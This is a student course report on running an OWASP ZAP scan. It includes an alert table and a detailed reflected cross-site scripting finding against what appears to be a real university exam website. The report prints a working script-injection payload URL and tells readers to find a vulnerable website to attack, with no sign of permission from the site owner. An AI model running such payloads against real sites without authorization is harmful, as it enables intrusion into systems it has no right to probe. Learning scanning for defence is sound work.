**Project Report**

**on**

**Scan using OWASP (ZAP Tool)**

**Cyber Forensics and Cyber Laws**

**Bachelor of Technology**

**in**

# Computer Science & Engineering



**Submitted To Submitted by**

**Ms. Bharti Sahu** **Rajeev Kumar**

**Nikhil Narang**

**Rohit Garg**

**Deepak Kumar**

# Deenbandhu Chhotu Ram University of Science and Technology

**ACKNOWLEDGEMENT**

A successful task makes everyone happy. Success will often be crowned to people who made it reality but the people who are behind curtain with constant guidance and encouragement that made it possible will be crowned first on the eve of success. Words are inadequate to express my deep sense of gratitude towards all those people behind the screen who guided, inspired and helped me for the completion of our project work. The successful completion of the project on “WEBSITE ANALYSIS (ZAP TOOL)” which I have undertaken has a partial fulfillment of the requirements for the award of Bachelor of technology degree in Computer Science and Engineering. It is with profound sense of gratitude that I acknowledge my project guide Ms. Bharti Sahu for providing me with live specification and his valuable suggestion which encouraged me to complete this project successfully. I thank our Ms. Bharti Sahu for permitting us to do this project. At last but not the least I thank entire Computer Science department who rendered their full cooperation for successful completion of the project.

**INDEX**

|  |  |  |
| --- | --- | --- |
| S. No. | Contents | Page no. |
| 1 | Scan using OWASP ZAP Tool (quick/automated ) . | 4 |
| 2 | Metasploit Machine Vulnerabilities and Scanning and Hacking | 11 |
| 3 | Information Gathering and Exploitation | 16 |
| 4 | System Hacking | 20 |
| 5 | Exploiting Server Vulnerabilities | 24 |
| 6 | Digital Signature | 27 |
| 7 | Email Forensics | 29 |

**Scan using OWASP ZAP Tool (quick/automated ) .**

**Step 1**



**Install OWASP ZAP Tool and open it**

**Step 2**



**Find a vulnerable website to attack on and start analyzing it.**

**Step 3**



**After the scanning is done analyze what type of vulnerabilities it shows it is not necessary all will be true as it has high rate of false positives.**



**Step 4**



**Open one vulnerability in browser Exploit it in this case in using Cross site scripting vulnerability**

### **Generated on Tue, 28 Nov 2021 11:40:10**

|  |  |
| --- | --- |
| **Risk Level** | **Number of Alerts** |
| [High](https://mail-attachment.googleusercontent.com/attachment/u/0/?ui=2&ik=7f660d0ab3&attid=0.1&permmsgid=msg-f:1712124871081824917&th=17c2b07fbff19295&view=att&disp=inline&realattid=f_ku3ome290&ser=1&saddbat=ANGjdJ8fACj1V-rPxt77wU_Itoia_Ejd68I0LxbWFCL-cns8RxvMPtNDl-iUln_BQEEORIIufhN1rTY-0rz2RhN18J12HDACUabF1ZmHChaWPUcN1WbZxHZi5t2SEJBcPGmG_lyLcUxOUXy2Q2lvxh9dqB6s5UlJlRM0ndl_9O2pUQgdtC1QJUq64aDK35XfNXfhWm48DaWWKNvYU5AcOAmHt-eY63rq6m8hvhaIE7u5bpJ_3uH42rGJ7IJNceM0Dq8VoIAUmpJDJ-HPd6NTkw5tqSAUPi9po-qMDIa4WmO5QvRIpZp5NbZbC6UXC8_yIv9S9vKk60OQOjI1ZVobUjONBH7rU3pburBkB6hKFIiAIoN1VxjsveC4xnO1rJFDjiKQv-qWFiTS84w1qFRvzpAnR69jcKjOx-CodZOqHle1O2H4otCBua1N39N1mosldOJA__kesdtf6sZkmvCf0yCYKHS9qxlDCiDh_EJZSR6v9_ffL7N0aAAj2Ahql6Z84SG4JK3xqXWHbbt2z7I7f-aibAUjC7PkupkTaDNSxDEoRGt6KXSaCGfLFKXulte8MJj8cFlujFjgc3iwzJJLYrEhODhGKcnRTM1AQBKDO1Fx0suM3mCzcPH3NlLape8tIEAd6rO2AcR6XYAEx2lxNbItvDlYVbCNB17rgGtfk1h7y7JFv894FO1e02I7N68#m__high) | 2 |
| [Medium](https://mail-attachment.googleusercontent.com/attachment/u/0/?ui=2&ik=7f660d0ab3&attid=0.1&permmsgid=msg-f:1712124871081824917&th=17c2b07fbff19295&view=att&disp=inline&realattid=f_ku3ome290&ser=1&saddbat=ANGjdJ8fACj1V-rPxt77wU_Itoia_Ejd68I0LxbWFCL-cns8RxvMPtNDl-iUln_BQEEORIIufhN1rTY-0rz2RhN18J12HDACUabF1ZmHChaWPUcN1WbZxHZi5t2SEJBcPGmG_lyLcUxOUXy2Q2lvxh9dqB6s5UlJlRM0ndl_9O2pUQgdtC1QJUq64aDK35XfNXfhWm48DaWWKNvYU5AcOAmHt-eY63rq6m8hvhaIE7u5bpJ_3uH42rGJ7IJNceM0Dq8VoIAUmpJDJ-HPd6NTkw5tqSAUPi9po-qMDIa4WmO5QvRIpZp5NbZbC6UXC8_yIv9S9vKk60OQOjI1ZVobUjONBH7rU3pburBkB6hKFIiAIoN1VxjsveC4xnO1rJFDjiKQv-qWFiTS84w1qFRvzpAnR69jcKjOx-CodZOqHle1O2H4otCBua1N39N1mosldOJA__kesdtf6sZkmvCf0yCYKHS9qxlDCiDh_EJZSR6v9_ffL7N0aAAj2Ahql6Z84SG4JK3xqXWHbbt2z7I7f-aibAUjC7PkupkTaDNSxDEoRGt6KXSaCGfLFKXulte8MJj8cFlujFjgc3iwzJJLYrEhODhGKcnRTM1AQBKDO1Fx0suM3mCzcPH3NlLape8tIEAd6rO2AcR6XYAEx2lxNbItvDlYVbCNB17rgGtfk1h7y7JFv894FO1e02I7N68#m__medium) | 3 |
| [Low](https://mail-attachment.googleusercontent.com/attachment/u/0/?ui=2&ik=7f660d0ab3&attid=0.1&permmsgid=msg-f:1712124871081824917&th=17c2b07fbff19295&view=att&disp=inline&realattid=f_ku3ome290&ser=1&saddbat=ANGjdJ8fACj1V-rPxt77wU_Itoia_Ejd68I0LxbWFCL-cns8RxvMPtNDl-iUln_BQEEORIIufhN1rTY-0rz2RhN18J12HDACUabF1ZmHChaWPUcN1WbZxHZi5t2SEJBcPGmG_lyLcUxOUXy2Q2lvxh9dqB6s5UlJlRM0ndl_9O2pUQgdtC1QJUq64aDK35XfNXfhWm48DaWWKNvYU5AcOAmHt-eY63rq6m8hvhaIE7u5bpJ_3uH42rGJ7IJNceM0Dq8VoIAUmpJDJ-HPd6NTkw5tqSAUPi9po-qMDIa4WmO5QvRIpZp5NbZbC6UXC8_yIv9S9vKk60OQOjI1ZVobUjONBH7rU3pburBkB6hKFIiAIoN1VxjsveC4xnO1rJFDjiKQv-qWFiTS84w1qFRvzpAnR69jcKjOx-CodZOqHle1O2H4otCBua1N39N1mosldOJA__kesdtf6sZkmvCf0yCYKHS9qxlDCiDh_EJZSR6v9_ffL7N0aAAj2Ahql6Z84SG4JK3xqXWHbbt2z7I7f-aibAUjC7PkupkTaDNSxDEoRGt6KXSaCGfLFKXulte8MJj8cFlujFjgc3iwzJJLYrEhODhGKcnRTM1AQBKDO1Fx0suM3mCzcPH3NlLape8tIEAd6rO2AcR6XYAEx2lxNbItvDlYVbCNB17rgGtfk1h7y7JFv894FO1e02I7N68#m__low) | 8 |
| [Informational](https://mail-attachment.googleusercontent.com/attachment/u/0/?ui=2&ik=7f660d0ab3&attid=0.1&permmsgid=msg-f:1712124871081824917&th=17c2b07fbff19295&view=att&disp=inline&realattid=f_ku3ome290&ser=1&saddbat=ANGjdJ8fACj1V-rPxt77wU_Itoia_Ejd68I0LxbWFCL-cns8RxvMPtNDl-iUln_BQEEORIIufhN1rTY-0rz2RhN18J12HDACUabF1ZmHChaWPUcN1WbZxHZi5t2SEJBcPGmG_lyLcUxOUXy2Q2lvxh9dqB6s5UlJlRM0ndl_9O2pUQgdtC1QJUq64aDK35XfNXfhWm48DaWWKNvYU5AcOAmHt-eY63rq6m8hvhaIE7u5bpJ_3uH42rGJ7IJNceM0Dq8VoIAUmpJDJ-HPd6NTkw5tqSAUPi9po-qMDIa4WmO5QvRIpZp5NbZbC6UXC8_yIv9S9vKk60OQOjI1ZVobUjONBH7rU3pburBkB6hKFIiAIoN1VxjsveC4xnO1rJFDjiKQv-qWFiTS84w1qFRvzpAnR69jcKjOx-CodZOqHle1O2H4otCBua1N39N1mosldOJA__kesdtf6sZkmvCf0yCYKHS9qxlDCiDh_EJZSR6v9_ffL7N0aAAj2Ahql6Z84SG4JK3xqXWHbbt2z7I7f-aibAUjC7PkupkTaDNSxDEoRGt6KXSaCGfLFKXulte8MJj8cFlujFjgc3iwzJJLYrEhODhGKcnRTM1AQBKDO1Fx0suM3mCzcPH3NlLape8tIEAd6rO2AcR6XYAEx2lxNbItvDlYVbCNB17rgGtfk1h7y7JFv894FO1e02I7N68#m__info) | 4 |

### **Alerts**

|  |  |  |
| --- | --- | --- |
| **Name** | **Risk Level** | **Number of Instances** |
| Cross Site Scripting (Reflected) | High | 3 |
| SQL Injection | High | 3 |
| Application Error Disclosure | Medium | 1 |
| Vulnerable JS Library | Medium | 5 |
| X-Frame-Options Header Not Set | Medium | 42 |
| Absence of Anti-CSRF Tokens | Low | 3127 |
| Cookie No HttpOnly Flag | Low | 2 |
| Cookie Without SameSite Attribute | Low | 2 |
| Cookie Without Secure Flag | Low | 2 |
| Cross-Domain JavaScript Source File Inclusion | Low | 3 |
| Incomplete or No Cache-control and Pragma HTTP Header Set | Low | 17 |
| Server Leaks Information via "X-Powered-By" HTTP Response Header Field(s) | Low | 49 |
| X-Content-Type-Options Header Missing | Low | 116 |
| Charset Mismatch (Header Versus Meta Content-Type Charset) | Informational | 6 |
| Information Disclosure - Suspicious Comments | Informational | 9 |
| Timestamp Disclosure - Unix | Informational | 31055 |

### **Alert Detail**

|  |  |  |
| --- | --- | --- |
| **High (Medium)** | | **Cross Site Scripting (Reflected)** |
| Description | | Cross-site Scripting (XSS) is an attack technique that involves echoing attacker-supplied code into a user's browser instance. A browser instance can be a standard web browser client, or a browser object embedded in a software product such as the browser within WinAmp, an RSS reader, or an email client. The code itself is usually written in HTML/JavaScript, but may also extend to VBScript, ActiveX, Java, Flash, or any other browser-supported technology.  When an attacker gets a user's browser to execute his/her code, the code will run within the security context (or zone) of the hosting web site. With this level of privilege, the code has the ability to read, modify and transmit any sensitive data accessible by the browser. A Cross-site Scripted user could have his/her account hijacked (cookie theft), their browser redirected to another location, or possibly shown fraudulent content delivered by the web site they are visiting. Cross-site Scripting attacks essentially compromise the trust relationship between a user and the web site. Applications utilizing browser object instances which load content from the file system may execute code under the local machine zone allowing for system compromise.  There are three types of Cross-site Scripting attacks: non-persistent, persistent and DOM-based.  Non-persistent attacks and DOM-based attacks require a user to either visit a specially crafted link laced with malicious code, or visit a malicious web page containing a web form, which when posted to the vulnerable site, will mount the attack. Using a malicious form will oftentimes take place when the vulnerable resource only accepts HTTP POST requests. In such a case, the form can be submitted automatically, without the victim's knowledge (e.g. by using JavaScript). Upon clicking on the malicious link or submitting the malicious form, the XSS payload will get echoed back and will get interpreted by the user's browser and execute. Another technique to send almost arbitrary requests (GET and POST) is by using an embedded client, such as Adobe Flash.  Persistent attacks occur when the malicious code is submitted to a web site where it's stored for a period of time. Examples of an attacker's favorite targets often include message board posts, web mail messages, and web chat software. The unsuspecting user is not required to interact with any additional site/link (e.g. an attacker site or a malicious link sent via email), just simply view the web page containing the code. |
|  | | |
| URL | | [https://www.dcrustedp.in/dcrustpqp3.php?examid=%3C%2Fh1%3E%3Cscript%3Ealert%281%29%3B%3C%2Fscript%3E%3Ch1%3E](https://www.google.com/url?q=https://www.dcrustedp.in/dcrustpqp3.php?examid%3D%253C%252Fh1%253E%253Cscript%253Ealert%25281%2529%253B%253C%252Fscript%253E%253Ch1%253E&source=gmail-html&ust=1632895987979000&usg=AFQjCNFQCZTvSerzCJ7Nn2RcRaqeADtXkA) |
| Method | | GET |
| Parameter | | Examid |
| Attack | | </h1><script>alert(1);</script><h1> |
| Evidence | | </h1><script>alert(1);</script><h1> |
